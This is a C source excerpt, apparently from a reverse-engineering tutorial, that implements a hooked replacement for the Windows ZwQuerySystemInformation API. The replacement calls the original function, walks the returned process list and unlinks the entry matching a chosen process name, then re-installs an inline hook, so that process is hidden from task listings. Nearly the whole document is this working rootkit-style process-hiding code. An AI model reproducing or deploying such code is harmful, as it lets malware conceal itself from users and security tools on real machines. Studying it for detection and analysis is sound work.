 NTSTATUS WINAPI NewZwQuerySystemInformation(
                SYSTEM_INFORMATION_CLASS SystemInformationClass,
                PVOID SystemInformation,
                ULONG SystemInformationLength,
                PULONG ReturnLength)
{
    NTSTATUS status;
    FARPROC pFunc;
    PSYSTEM_PROCESS_INFORMATION pCur, pPrev;
    char szProcName[MAX_PATH] = {0,};

    // Before start --> unhook
    unhook_by_code(DEF_NTDLL, DEF_ZWQUERYSYSTEMINFORMATION, g_pOrgBytes);

    // Call original API
    pFunc = GetProcAddress(GetModuleHandleA(DEF_NTDLL),
                           DEF_ZWQUERYSYSTEMINFORMATION);
    status = ((PFZWQUERYSYSTEMINFORMATION)pFunc)
              (SystemInformationClass, SystemInformation,
              SystemInformationLength, ReturnLength);

    if( status != STATUS_SUCCESS )
        goto __NTQUERYSYSTEMINFORMATION_END;

    // Only focus on SystemProcessInformation
    if( SystemInformationClass == SystemProcessInformation )
    {
        // SYSTEM_PROCESS_INFORMATION convertation
        // pCur is the head of the single linked list
        pCur = (PSYSTEM_PROCESS_INFORMATION)SystemInformation;

        while(TRUE)
        {
            // compare process name in the node
            // g_szProcName --> the one that you want to hide (e.g. notepad.exe)
            // defined in => SetProcName()
            if(pCur->Reserved2[1] != NULL)
            {
                if(!_tcsicmp((PWSTR)pCur->Reserved2[1], g_szProcName))
                {
                    // del the the process node
                    if(pCur->NextEntryOffset == 0)
                        pPrev->NextEntryOffset = 0;
                    else
                        pPrev->NextEntryOffset += pCur->NextEntryOffset;
                }
                else
                    pPrev = pCur;
            }

            if(pCur->NextEntryOffset == 0)
                break;

            // move to the next node
            pCur = (PSYSTEM_PROCESS_INFORMATION)
                    ((ULONG)pCur + pCur->NextEntryOffset);
        }
    }

__NTQUERYSYSTEMINFORMATION_END:

    // restore API Hooking
    hook_by_code(DEF_NTDLL, DEF_ZWQUERYSYSTEMINFORMATION,
                 (PROC)NewZwQuerySystemInformation, g_pOrgBytes);

    return status;
}